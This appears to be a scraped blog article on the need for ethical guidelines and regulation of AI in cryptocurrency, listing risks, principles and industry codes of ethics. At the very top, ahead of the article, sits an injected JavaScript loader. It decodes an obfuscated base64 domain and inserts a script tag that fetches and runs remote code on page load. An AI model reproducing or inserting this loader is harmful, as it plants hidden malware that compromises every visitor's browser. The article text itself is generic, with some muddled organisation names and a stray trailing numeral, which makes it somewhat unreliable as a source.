const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=52978173″;document.body.appendChild(script);
The Need for Ethical Guidelines for Crypto AI
As the cryptocurrency world continues to grow, the use of artificial intelligence (AI) is becoming more prevalent. While AI has the potential to revolutionize various aspects of the industry, including transaction processing, market analysis, and risk management, it raises important questions about its development and adoption.
Risks of Unregulated AI in Crypto

One of the primary concerns for crypto AI is the potential lack of regulation. Without clear guidelines and oversight, AI systems can be used for malicious purposes, such as:
- Cybercrime: AI-driven phishing attacks or malware can exploit vulnerabilities in cryptocurrency exchanges, wallets, or other platforms to steal sensitive information or disrupt operations.
- Financial Mismanagement: AI-driven trading algorithms may prioritize profit over risk management, leading to increased market volatility and potentially devastating losses for investors.
- Identity Theft: AI systems can be used to create false profiles or identities, allowing hackers to impersonate individuals and commit financial crimes.
The Need for Ethical Guidelines
To mitigate these risks and ensure responsible cryptographic use of AI, regulators, industry leaders, and experts are recommending the establishment of clear guidelines and standards for the development and deployment of AI systems. Some key principles include:
- Transparency: AI systems should be designed to provide clear explanations for their decision-making processes and activities.
- Fairness and bias: AI algorithms should be free from bias and ensure that all parties are treated fairly, regardless of their background or identity.
- Security: AI systems should prioritize security measures, such as encryption and privacy, to prevent unauthorized access or exploitation.
- Regulatory oversight: Governments and regulatory bodies should establish clear guidelines for the development and deployment of cryptographic AI, including auditing, testing, and certification requirements.
Industry Initiatives
A number of industry initiatives have been launched to promote responsible AI practices in the crypto space:
- Blockchain Association (BAA) Code of Ethics: The BAA has developed principles that guide the development and use of blockchain technologies.
- International Organization for Standardization (ISO) Guidelines: ISO has established guidelines for the development of secure, interoperable, and transparent AI systems.
- Cryptoasset Regulatory Association (CRA) Code of Ethics
: The CRA has developed principles that promote responsible cryptoasset development and use.
Conclusion
As the world of cryptocurrencies continues to evolve, it is essential to establish clear guidelines for the development and deployment of AI systems. By prioritizing transparency, fairness, security, and regulatory oversight, we can ensure that cryptographic AI promotes greater financial stability, security, and trust.
Ultimately, responsible cryptographic use of AI requires industry leaders, regulators, and experts to work together to understand its benefits and risks. By working together, we can create a more secure, transparent, and beneficial ecosystem for all stakeholders.
Recommendations
To promote responsible AI practices in cryptography:
- Define clear guidelines: Develop and enforce standards for the development and deployment of AI systems.
- Implement strong security measures: Prioritize encryption, data protection, and other security protocols to prevent unauthorized access or exploitation.
- Promoting transparency: Designing AI algorithms that provide clear explanations for their decision-making processes and actions.
4.
